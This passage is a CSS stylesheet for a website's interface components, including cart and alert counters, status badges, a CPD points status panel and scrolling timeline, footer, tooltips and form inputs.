    align-items: center
}

.c-nav-utility__alert-count {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    color: #fff;
    font-weight: 500;
    position: relative;
    z-index: 2;
    top: .375rem;
    right: -.5rem;
    margin-left: -.5rem;
    height: 1.3125rem;
    width: 1.3125rem;
    background-color: #eb0045;
    border: solid .125rem #fff;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    pointer-events: none;
    transform: scale3d(0, 0, 0);
    transform-origin: center center;
    -webkit-animation: popin .15s forwards .2s;
    animation: popin .15s forwards .2s;
    -webkit-animation-timing-function: cubic-bezier(.28, .84, .42, 1);
    animation-timing-function: cubic-bezier(.28, .84, .42, 1)
}

@media (min-width:840px) {
    .c-nav-utility__alert-count {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-nav-utility__cart-count {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    color: #1d252d;
    font-weight: 500;
    position: absolute;
    z-index: 2;
    top: 1.9375rem;
    left: -.75rem;
    height: 1.3125rem;
    width: 1.3125rem;
    background-color: #00c5b4;
    border: solid .125rem #fff;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    text-decoration: none;
    transform: scale3d(0, 0, 0);
    transform-origin: center center;
    -webkit-animation: popin .15s forwards .2s;
    animation: popin .15s forwards .2s;
    -webkit-animation-timing-function: cubic-bezier(.28, .84, .42, 1);
    animation-timing-function: cubic-bezier(.28, .84, .42, 1);
    pointer-events: none
}

@media (min-width:840px) {
    .c-nav-utility__cart-count {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px;
        top: .625rem
    }
}

@media (min-width:1200px) {
    .c-nav-utility__cart-count {
        top: 1.3125rem
    }
}

.c-nav-utility__cart-link {
    display: block;
    color: #004e8a;
    margin-right: 1.125rem;
    transition: color .2s linear 0s
}

.c-nav-utility__cart-link:focus,
.c-nav-utility__cart-link:hover {
    color: #00255a
}

.c-nav-utility__login-link {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    display: inline-block;
    text-decoration: none;
    color: #1d252d;
    transition: color .2s linear
}

.c-nav-utility__login-link:hover {
    color: #eb0045
}

@media (min-width:1200px) {
    .c-nav-utility__login-link {
        font-size: .6875rem;
        letter-spacing: -.09px;
        text-transform: uppercase;
        font-weight: 500;
        line-height: 2.75rem;
        background: #eb0045;
        width: 8.0625rem;
        height: 3rem;
        color: #fff;
        text-align: center;
        transition: background-color .2s linear
    }
    .c-nav-utility__login-link:hover {
        color: #fff;
        background: #e2002e
    }
}

.c-status {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    display: inline-block;
    color: #1d252d;
    margin-bottom: 0;
    padding: .75rem .9375rem;
    background-color: #fde0e9
}

@media (min-width:840px) {
    .c-status {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px;
        font-weight: 500
    }
}

.c-status--small {
    padding: .375rem
}

@media (min-width:840px) {
    .c-status--small {
        padding: .5625rem
    }
}

.c-status--xsmall {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    padding: .25rem .375rem
}

@media (min-width:840px) {
    .c-status--xsmall {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-status--danger {
    color: #eb0045
}

@media (min-width:840px) {
    .c-status--danger {
        font-weight: 400
    }
}

.c-status--uppercase {
    text-transform: uppercase
}

.c-status--info {
    background-color: #e0eaf1
}

.c-status--highlight {
    background-color: #004e8a;
    color: #fff
}

.c-status--success {
    background-color: #80e2da
}

.c-badge {
    display: flex;
    flex-flow: column nowrap;
    justify-content: center;
    align-items: center;
    width: 3rem;
    height: 3rem;
    border-radius: 100%;
    background-color: #003e52;
    color: #fff;
    cursor: default
}

@media (min-width:600px) {
    .c-badge {
        width: 3.75rem;
        height: 3.75rem
    }
}

.c-badge__title {
    position: relative;
    font-size: 1.25rem;
    line-height: 1.6875rem;
    letter-spacing: -.36px;
    text-align: center;
    margin-bottom: 0
}

@media (min-width:600px) {
    .c-badge__title {
        margin-bottom: 0
    }
}

.c-badge__subtitle {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    position: relative;
    text-align: center;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-badge__subtitle {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

.c-badge--large {
    width: 5.25rem;
    height: 5.25rem
}

@media (min-width:600px) {
    .c-badge--large {
        width: 6.375rem;
        height: 6.375rem
    }
}

@media (min-width:840px) {
    .c-badge--large {
        width: 7.5rem;
        height: 7.5rem
    }
}

.c-badge--large .c-badge__inner {
    position: relative;
    top: -.25rem
}

.c-badge--large .c-badge__title {
    color: #fff;
    font-size: 2.25rem;
    line-height: 2.25rem;
    letter-spacing: -.65px;
    margin-bottom: 0
}

@media (min-width:600px) {
    .c-badge--large .c-badge__title {
        font-size: 2.625rem;
        line-height: 2.625rem;
        letter-spacing: -.76px;
        margin-bottom: 0
    }
}

@media (min-width:840px) {
    .c-badge--large .c-badge__title {
        font-size: 3.1875rem;
        line-height: 3.1875rem;
        letter-spacing: -.93px
    }
}

.c-badge--small {
    height: 2.875rem;
    width: 2.875rem
}

.c-badge--small .c-badge__inner {
    position: relative;
    top: -.1875rem
}

.c-badge--small .c-badge__title {
    font-size: 1.125rem;
    line-height: 1.3125rem;
    letter-spacing: -.32px
}

@media (min-width:840px) {
    .c-badge--small .c-badge__title {
        font-size: 1.25rem;
        line-height: 1.5rem;
        letter-spacing: -.36px
    }
}

.c-badge--small .c-badge__subtitle {
    font-size: .75rem;
    letter-spacing: -.09px;
    line-height: .75rem
}

.c-cpd-status__wrap {
    display: flex;
    flex-flow: row wrap;
    border-radius: .3125rem;
    overflow: hidden;
    min-height: 13.125rem
}

@media (min-width:840px) {
    .c-cpd-status__wrap {
        min-height: 17.25rem
    }
}

.c-cpd-status__column {
    display: flex;
    flex-flow: column wrap;
    justify-content: flex-start;
    align-items: center;
    width: 50%;
    box-sizing: border-box;
    padding: .75rem;
    background-color: #4d83ad
}

.c-cpd-status__column:first-child {
    width: 100%;
    background-color: #003e52;
    padding: .9375rem .75rem .375rem
}

.c-cpd-status__column:last-child {
    background-color: #004e8a
}

@media (min-width:840px) {
    .c-cpd-status__column {
        padding: 1.5rem
    }
    .c-cpd-status__column:first-child {
        padding: 1.875rem 1.5rem 1.125rem
    }
}

.c-cpd-status__title {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: -.5625rem
}

@media (min-width:840px) {
    .c-cpd-status__title {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px;
        margin-bottom: -.3125rem
    }
}

.c-cpd-status__points {
    font-size: 3.75rem;
    line-height: 4.3125rem;
    letter-spacing: -1.09px;
    font-family: "Untitled Serif", Georgia, serif;
    font-weight: 500;
    color: #fff;
    margin-bottom: 0
}

.c-cpd-status__date {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    color: #fff;
    margin-top: -.3125rem
}

@media (min-width:840px) {
    .c-cpd-status__date {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px;
        margin-top: -.125rem
    }
}

.c-cpd-status__header {
    width: 100%;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    margin-bottom: 2.25rem
}

.c-cpd-status__header>:first-child {
    margin-bottom: 0
}

.c-cpd-status__header>:last-child {
    margin-left: auto
}

@media (min-width:840px) {
    .c-cpd-status__header {
        margin-bottom: 2.625rem
    }
}

.c-cpd-status__button {
    margin-top: 1.5rem;
    text-align: center
}

@media (min-width:840px) {
    .c-cpd-status__button {
        margin-top: 1.875rem
    }
}

.c-cpd-timeline {
    padding-top: 1.875rem;
    cursor: ew-resize;
    scrollbar-color: #00c5b4 #f6f6f7;
    scrollbar-face-color: #00c5b4;
    scrollbar-arrow-color: #00c5b4;
    scrollbar-track-color: #f6f6f7;
    scrollbar-shadow-color: #00c5b4;
    scrollbar-highlight-color: #00c5b4;
    scrollbar-3dlight-color: #f6f6f7;
    scrollbar-darkshadow-color: #f6f6f7
}

.c-cpd-timeline::-webkit-scrollbar-track {
    border-radius: .125rem;
    background-color: #f6f6f7
}

.c-cpd-timeline::-webkit-scrollbar {
    width: .125rem;
    height: .5625rem;
    background-color: #f6f6f7
}

.c-cpd-timeline::-webkit-scrollbar-thumb {
    border-radius: .125rem;
    background-color: #00c5b4
}

.c-cpd-timeline__inner {
    position: absolute;
    width: 100%
}

.c-cpd-timeline__item-list {
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    width: 100%;
    list-style: none
}

.c-cpd-timeline__item-wrap {
    display: flex;
    flex-flow: row nowrap;
    flex-shrink: 0;
    flex-grow: 1;
    height: 10.875rem;
    width: 7.0625rem
}

@media (min-width:840px) {
    .c-cpd-timeline__item-wrap {
        width: 12.375rem
    }
}

@media (min-width:1200px) {
    .c-cpd-timeline__item-wrap {
        width: 18.75rem
    }
}

.c-cpd-timeline__item-wrap--extra {
    width: 12.6875rem
}

@media (min-width:840px) {
    .c-cpd-timeline__item-wrap--extra {
        width: 18rem
    }
}

@media (min-width:1200px) {
    .c-cpd-timeline__item-wrap--extra {
        width: 18.75rem
    }
}

.c-cpd-timeline__item-wrap:first-child .c-cpd-timeline__date {
    left: 2.1875rem;
    transform: none
}

.c-cpd-timeline__item {
    position: relative;
    z-index: 1;
    display: flex;
    width: 100%;
    flex-flow: column nowrap;
    justify-content: center;
    align-items: center;
    background-color: #f0f0f0;
    padding: 1.6875rem 1.125rem 1.5rem
}

@media (min-width:840px) {
    .c-cpd-timeline__item {
        padding: 1.6875rem 1.5rem 1.5rem
    }
}

.c-cpd-timeline__item--current {
    background-color: #003e52;
    color: #fff
}

.c-cpd-timeline__item--message {
    flex-basis: 12.375rem;
    flex-shrink: 0;
    flex-grow: 1
}

.c-cpd-timeline__title {
    font-size: 3.75rem;
    line-height: 4.3125rem;
    letter-spacing: -1.09px;
    margin-bottom: .5625rem
}

@media (min-width:840px) {
    .c-cpd-timeline__title {
        font-size: 3.75rem;
        line-height: 4.3125rem;
        letter-spacing: -1.09px;
        margin-bottom: .5625rem
    }
}

.c-cpd-timeline__extra {
    background-color: #002838;
    color: #fff;
    display: flex;
    flex-flow: column nowrap;
    justify-content: center;
    align-items: center;
    text-align: center;
    padding: .5rem;
    width: 5.625rem;
    flex-shrink: 0
}

.c-cpd-timeline__extra-title {
    position: relative;
    margin-bottom: 0
}

.c-cpd-timeline__extra-plus {
    font-size: 1.3125rem;
    line-height: 1.6875rem;
    letter-spacing: -.38px;
    position: absolute;
    top: .25rem;
    left: -.6875rem
}

@media (min-width:840px) {
    .c-cpd-timeline__extra-plus {
        font-size: 1.5625rem;
        line-height: 1.875rem;
        letter-spacing: -.45px;
        top: .5625rem;
        left: -.8125rem
    }
}

.c-cpd-timeline__extra-text {
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    color: #fff;
    text-decoration: underline;
    margin-bottom: 0;
    cursor: pointer
}

@media (min-width:840px) {
    .c-cpd-timeline__extra-text {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-cpd-timeline__extra-text:focus,
.c-cpd-timeline__extra-text:hover {
    text-decoration: none
}

.c-cpd-timeline__date-stamp {
    position: absolute;
    top: -1.6875rem;
    left: -2.3125rem;
    z-index: 2;
    display: flex;
    flex-flow: column nowrap;
    justify-content: flex-start;
    align-items: center;
    width: 4.6875rem;
    height: calc(100% + 1.6875rem)
}

.c-cpd-timeline__date-stamp--nextyear {
    left: auto;
    right: 0;
    align-items: flex-end
}

.c-cpd-timeline__date-stamp--nextyear .c-cpd-timeline__date {
    left: 0;
    transform: translateX(0)
}

.c-cpd-timeline__date {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    color: #003e52;
    margin-bottom: .375rem;
    text-transform: uppercase
}

@media (min-width:840px) {
    .c-cpd-timeline__date {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-cpd-timeline__rule {
    height: 100%;
    width: 1px;
    background-color: #809fa9
}

.c-cpd-timeline__total {
    margin-bottom: 0;
    text-align: center
}

.c-cpd-timeline__points {
    color: #1d252d
}

.c-cpd-timeline__button,
.c-cpd-timeline__points {
    margin-bottom: 0;
    text-align: center
}

.c-cpd-timeline__total {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    text-transform: uppercase;
    color: inherit
}

@media (min-width:840px) {
    .c-cpd-timeline__total {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

.c-cpd-timeline__points {
    margin-bottom: .5625rem
}

.c-cpd-timeline__button {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .6875rem;
    line-height: 1.125rem;
    line-height: 1em;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: .4px;
    text-decoration: none;
    padding: .375rem .6875rem;
    border: solid .125rem #809fa9;
    color: inherit;
    border-radius: 3.75rem;
    transition: background-color .1s cubic-bezier(.17, .67, .83, .67) 0s, color .1s cubic-bezier(.17, .67, .83, .67) 0s
}

@media (min-width:840px) {
    .c-cpd-timeline__button {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: .44px;
        line-height: 1em
    }
}

.c-cpd-timeline__button:focus,
.c-cpd-timeline__button:hover {
    background-color: #809fa9;
    color: #003e52
}

.c-cpd-timeline__message {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    text-align: center;
    width: 100%;
    white-space: normal
}

@media (min-width:840px) {
    .c-cpd-timeline__message {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

.c-cpd-timeline__today-indicator {
    position: absolute;
    z-index: 5;
    bottom: -2.25rem;
    transform: translateX(-50%);
    display: block;
    width: 3.9375rem;
    height: 1.5rem;
    padding-top: .3125rem;
    background-color: #00c5b4;
    border-radius: .1875rem;
    text-align: center
}

.c-cpd-timeline__today-indicator::before {
    content: '';
    position: absolute;
    height: 2.0625rem;
    width: 1px;
    top: -2.0625rem;
    left: 1.9375rem;
    background-color: #00c5b4
}

.c-cpd-timeline__today {
    font-size: .6875rem;
    line-height: .9375rem;
    font-weight: 500;
    letter-spacing: -.09px;
    display: block;
    text-transform: uppercase;
    color: #1d252d
}

.c-cpd-timeline__current-year,
.c-cpd-timeline__future-year {
    pointer-events: none;
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: 2;
    height: 100%;
    background-color: rgba(255, 255, 255, .05)
}

.c-cpd-timeline__current-year {
    width: 2rem
}

.c-cpd-timeline__future-year {
    width: 100%
}

.c-cpd-timeline__scale {
    position: absolute;
    bottom: 0;
    left: 0;
    display: flex;
    justify-content: space-around;
    width: 100%;
    height: .375rem
}

.c-cpd-timeline__notch {
    height: .375rem;
    width: 1px;
    background-color: #809fa9
}

.c-cpd-timeline {
    position: relative;
    width: 100%;
    overflow-x: scroll;
    overflow-y: hidden;
    white-space: nowrap;
    transition: all .2s;
    transform: scale(.98);
    will-change: transform;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: pointer;
    height: 17.5rem
}

.c-cpd-timeline.s-active {
    cursor: grabbing;
    cursor: -webkit-grabbing
}

.c-footer {
    background-color: #003d77;
    text-align: center
}

@media (min-width:840px) {
    .c-footer {
        text-align: left
    }
}

.c-footer,
.c-footer a,
.c-footer a:hover,
.c-footer a:visited {
    color: #fff
}

.c-footer a {
    text-decoration: none
}

.c-footer__nav,
.c-footer__nav-inner {
    background-color: #00356d
}

.c-footer__nav-inner {
    display: flex;
    flex-flow: column;
    margin: 0 auto;
    max-width: 43.125rem;
    padding: 1.875rem 1.125rem
}

@media (min-width:840px) {
    .c-footer__nav-inner {
        flex-flow: row;
        justify-content: space-between;
        padding: 1.6875rem 1.5rem
    }
}

@media (min-width:1200px) {
    .c-footer__nav-inner {
        max-width: 75rem
    }
}

.c-footer__menu {
    display: flex;
    flex-flow: row wrap;
    justify-content: center;
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .75rem;
    font-weight: 500;
    line-height: 1.125rem;
    margin-bottom: .9375rem;
    text-transform: uppercase
}

@media (min-width:840px) {
    .c-footer__menu {
        font-size: .8125rem;
        margin-bottom: 0
    }
}

.c-footer__menu>li {
    margin: 0 .5625rem .5625rem;
    white-space: nowrap
}

@media (min-width:840px) {
    .c-footer__menu>li {
        margin: 0 1.875rem 0 0
    }
}

.c-footer__back-to-top {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .875rem;
    line-height: 1.125rem;
    margin-bottom: 0
}

.c-footer__inner {
    padding: 3.75rem 1.125rem 0;
    display: flex;
    flex-flow: column;
    justify-content: center;
    margin-left: auto;
    margin-right: auto
}

@media (min-width:840px) {
    .c-footer__inner {
        flex-flow: row;
        justify-content: space-between;
        padding-left: 1.5rem;
        padding-right: 1.5rem
    }
}

@media (min-width:1200px) {
    .c-footer__inner {
        max-width: 75rem
    }
}

.c-footer__section {
    margin-bottom: 3.75rem
}

@media (min-width:840px) {
    .c-footer__section {
        margin-right: 1.5rem
    }
}

@media (min-width:1200px) {
    .c-footer__section {
        margin-right: 4.6875rem
    }
}

@media (min-width:840px) {
    .c-footer__section--partners,
    .c-footer__section--sponsors {
        flex-basis: calc(100%/3)
    }
}

.c-footer__section--social {
    order: -1
}

@media (min-width:840px) {
    .c-footer__section--social {
        order: 0;
        margin-right: 0;
        margin-left: auto
    }
}

@media (min-width:1200px) {
    .c-footer__section--social {
        flex-basis: 19.375rem
    }
}

.c-footer__logos,
.c-footer__social {
    margin-bottom: 0
}

.c-footer__social {
    display: flex;
    justify-content: center;
    flex-flow: row nowrap;
    margin-bottom: -.375rem
}

@media (min-width:840px) {
    .c-footer__social {
        margin-bottom: 0;
        justify-content: flex-start
    }
}

.c-footer__social>li {
    margin: 0 .375rem .375rem
}

@media (min-width:840px) {
    .c-footer__social>li {
        margin: 0 .75rem 0 0
    }
}

.c-footer__social-link {
    border-radius: 624.9375rem;
    display: inline-block;
    width: 1.875rem;
    height: 1.875rem;
    opacity: .8;
    transition: opacity .2s linear
}

.c-footer__social-link:focus,
.c-footer__social-link:hover {
    opacity: 1
}

.c-footer__social-icon {
    width: 1.875rem;
    height: 1.875rem
}

.c-footer__logos>li {
    margin-bottom: 1.875rem;
    display: flex;
    align-items: center;
    justify-content: center
}

@media (min-width:840px) {
    .c-footer__logos>li {
        align-items: flex-start;
        justify-content: flex-start
    }
}

.c-footer__logos>:last-child {
    margin-bottom: 0
}

.c-footer__logo-link {
    height: 2.4375rem;
    opacity: .8;
    transition: opacity .2s linear
}

@media (min-width:840px) {
    .c-footer__logo-link>.c-svg {
        justify-content: flex-start
    }
}

@media (min-width:1200px) {
    .c-footer__logo-link {
        height: 2.625rem
    }
}

.c-footer__logo-link:focus,
.c-footer__logo-link:hover {
    opacity: 1
}

.c-footer__title {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .75rem;
    font-weight: 500;
    letter-spacing: .16px;
    line-height: 1.125rem;
    margin-bottom: 1.875rem;
    text-transform: uppercase
}

@media (min-width:840px) {
    .c-footer__title {
        font-size: .8125rem;
        letter-spacing: .18px
    }
}

.c-footer__bottom {
    border-top: 1px solid rgba(255, 255, 255, .15);
    max-width: 43.125rem;
    margin-left: auto;
    margin-right: auto;
    padding-left: 1.125rem;
    padding-right: 1.125rem
}

@media (min-width:840px) {
    .c-footer__bottom {
        padding-left: 1.5rem;
        padding-right: 1.5rem
    }
}

@media (min-width:1200px) {
    .c-footer__bottom {
        max-width: 75rem
    }
}

.c-footer__copyright {
    display: flex;
    flex-flow: column;
    justify-content: center;
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .75rem;
    line-height: 1.125rem;
    padding: 1.3125rem 1.25rem;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-footer__copyright {
        display: block;
        text-align: right;
        padding-left: 0;
        padding-right: 0
    }
}

.c-footer__legal-links>a {
    letter-spacing: -.23px
}

.c-footer__legal-links>a:focus,
.c-footer__legal-links>a:hover {
    text-decoration: underline
}

.c-footer__legal-links>span:first-child {
    display: none
}

@media (min-width:840px) {
    .c-footer__legal-links>span:first-child {
        display: inline
    }
}

.c-tooltip {
    position: relative;
    transform-origin: top center
}

.c-tooltip__trigger {
    display: inline-block;
    cursor: pointer;
    color: #00c5b4;
    -webkit-text-decoration: underline 1px #00c5b4;
    text-decoration: underline 1px #00c5b4
}

.c-tooltip__tip {
    visibility: hidden;
    opacity: 0;
    transition: opacity .3s;
    display: none;
    position: absolute;
    z-index: 99;
    top: -17.9375rem;
    left: -1.5rem;
    min-width: 15.9375rem;
    width: 100%;
    max-width: 17.625rem;
    height: 17.625rem
}

.c-tooltip__inner {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    position: absolute;
    flex-flow: column nowrap;
    justify-content: center;
    align-items: center;
    text-align: center;
    width: 100%;
    height: auto;
    bottom: 0;
    background-color: #fff;
    border: 1px solid #00c5b4;
    padding: 1.125rem .9375rem;
    border-radius: 0;
    filter: drop-shadow(0 .5625rem 1.3125rem rgba(29, 37, 45, .2))
}

@media (min-width:840px) {
    .c-tooltip__inner {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

.c-tooltip__inner::after,
.c-tooltip__inner::before {
    border-style: solid;
    height: 0;
    width: 0;
    border-color: #00c5b4 transparent transparent;
    border-width: .5rem .6875rem 0;
    content: '';
    position: absolute;
    z-index: 1;
    bottom: -.5rem;
    left: 50%;
    margin-left: -.6875rem
}

.c-tooltip__inner::before {
    border-color: #fff transparent transparent;
    border-width: .375rem .5625rem 0;
    z-index: 2;
    bottom: -.375rem;
    margin-left: -.5625rem
}

.c-tooltip__trigger:hover+.c-tooltip__tip {
    visibility: visible;
    display: flex;
    opacity: 1
}

.c-incrementer {
    max-width: 5.25rem;
    min-width: 5.25rem
}

.c-incrementer input[type="number"]::-webkit-inner-spin-button,
.c-incrementer input[type="number"]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    appearance: none;
    margin: 0
}

.c-incrementer__input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 0;
    outline: 0;
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 500;
    font-size: .875rem;
    line-height: 1.125rem;
    letter-spacing: -.11px;
    color: #1d252d;
    text-align: center;
    max-width: 2.25rem;
    width: 100%;
    margin-bottom: 0;
    cursor: default
}

.c-incrementer__group {
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-incrementer__group {
        margin-bottom: .375rem
    }
}

.c-incrementer__action {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 1.5rem;
    height: 1.5rem;
    border: 0;
    outline: 0;
    cursor: pointer
}

.c-incrementer__icon {
    background-color: #b3eee9;
    border-radius: 3.75rem
}

.c-incrementer__label {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .625rem;
    line-height: .75rem;
    letter-spacing: .91px;
    text-transform: uppercase;
    text-decoration: none;
    color: #1d252d;
    display: none;
    padding: .1875rem 0 0;
    border-top: 1px solid #e4e5e6;
    text-align: center
}

@media (min-width:840px) {
    .c-incrementer__label {
        font-size: .625rem;
        line-height: .75rem;
        letter-spacing: .91px;
        display: block
    }
}

.c-address {
    position: relative;
    width: 100%;
    margin-bottom: 2.0625rem
}

@media (min-width:600px) {
    .c-address {
        margin-bottom: 3rem
    }
}

.c-address:focus .c-address__focus::after,
.c-address:hover .c-address__focus::after {
    width: 100%
}

.c-address__focus {
    position: relative;
    z-index: 2;
    bottom: 0;
    width: 100%
}

.c-address__focus::after {
    content: '';
    position: absolute;
    bottom: 0;
    display: block;
    width: 0;
    height: 1px;
    background-color: #00c5b4;
    transition: width .2s linear
}

.c-address:focus-within .c-address__input::-moz-placeholder {
    color: #8e9296;
    -moz-transition: color .2s linear;
    transition: color .2s linear
}

.c-address:focus-within .c-address__input:-ms-input-placeholder,
.c-select:focus-within .c-select__input:-ms-input-placeholder,
.c-textarea:focus-within .c-textarea__input:-ms-input-placeholder {
    color: #8e9296;
    -ms-transition: color .2s linear;
    transition: color .2s linear
}

.c-address:focus-within .c-address__input::placeholder {
    color: #8e9296;
    transition: color .2s linear
}

.c-address:focus-within .c-address__focus::after {
    width: 100%;
    background-color: #00c5b4
}

.c-address__input {
    font-family: "Untitled Serif", Georgia, serif;
    font-weight: 400;
    font-size: 1rem;
    line-height: 1.125rem;
    letter-spacing: -.29px;
    position: relative;
    display: block;
    width: 100%;
    max-width: 100%;
    border-radius: 0;
    background-color: transparent;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 0;
    border-bottom: 1px solid #bbbec0;
    outline: 0;
    cursor: pointer;
    color: #1d252d;
    padding: 1.4375rem 0 .5625rem;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-address__input {
        font-size: 1.125rem;
        line-height: 1.3125rem;
        letter-spacing: -.32px
    }
}

.c-address__input::-moz-placeholder {
    color: #61666c
}

.c-address__input:-ms-input-placeholder {
    color: #61666c
}

.c-address__input::placeholder {
    color: #61666c
}

.c-address__input.active-floatlabel {
    border-color: #61666c
}

.c-address__helper {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    display: inline-block;
    padding-top: .5625rem
}

@media (min-width:840px) {
    .c-address__helper {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
    .c-address__helper p {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-address.js-validate-error .c-address__focus::after {
    width: 100%;
    background-color: #eb0045
}

.c-address__validation .error-list.filled {
    margin-top: .75rem
}

@media (min-width:600px) {
    .c-address__validation .error-list.filled {
        margin-top: 1.125rem
    }
}

.c-address__list {
    list-style: none;
    padding-top: .5625rem
}

.c-address__address {
    width: calc(100% + 1.125rem);
    position: relative;
    left: -.5625rem
}

.c-address__link {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    color: #004e8a;
    display: block;
    width: 100%;
    padding: .5625rem;
    letter-spacing: -.11px;
    text-decoration: none
}

@media (min-width:840px) {
    .c-address__link {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

.c-address__link:hover {
    background-color: rgba(224, 234, 241, .2)
}

.c-address--disabled {
    background-color: #e4e5e6
}

.c-address--disabled:focus .c-address__focus::after,
.c-address--disabled:hover .c-address__focus::after {
    width: 0;
    transition: none
}

.c-address--disabled .c-address__input {
    cursor: not-allowed;
    padding: 1.125rem .375rem .5625rem
}

@media (min-width:600px) {
    .c-address--disabled .c-address__input {
        padding-top: 1.5rem
    }
}

.c-search {
    display: flex;
    flex-flow: row nowrap;
    align-items: flex-end;
    width: 100%;
    max-width: 36.75rem
}

.c-search__input {
    flex-basis: 100%;
    margin-right: 1.125rem;
    position: relative
}

@media (min-width:840px) {
    .c-search__input {
        margin-right: 1.5rem
    }
}

.c-search__input .c-input {
    margin-bottom: 0
}

.c-search__input .c-input__input {
    padding-right: 2.125rem;
    padding-bottom: .9375rem;
    padding-top: .75rem;
    height: 2.8125rem;
    font-size: 1.25rem;
    line-height: 1.5rem;
    letter-spacing: -.36px;
    font-weight: 500
}

.c-search__input .c-input__input::-moz-placeholder {
    font-weight: 400
}

.c-search__input .c-input__input:-ms-input-placeholder {
    font-weight: 400
}

.c-search__input .c-input__input::placeholder {
    font-weight: 400
}

@media (min-width:840px) {
    .c-search__input .c-input__input {
        height: 3.1875rem
    }
}

.c-search-takeover__toggle,
.c-search__input-clear {
    position: absolute;
    border: 0;
    cursor: pointer;
    height: 1.5rem
}

.c-search__input-clear {
    border-radius: 50%;
    width: 1.5rem;
    bottom: .8125rem;
    right: 0;
    display: none;
    outline: 0;
    flex-shrink: 0;
    background-color: #e4e5e6
}

.c-search__input-clear.s-active {
    display: flex;
    flex-flow: column;
    justify-content: center;
    align-items: center
}

.c-search__input-clear .c-icon {
    position: relative;
    flex-shrink: 0
}

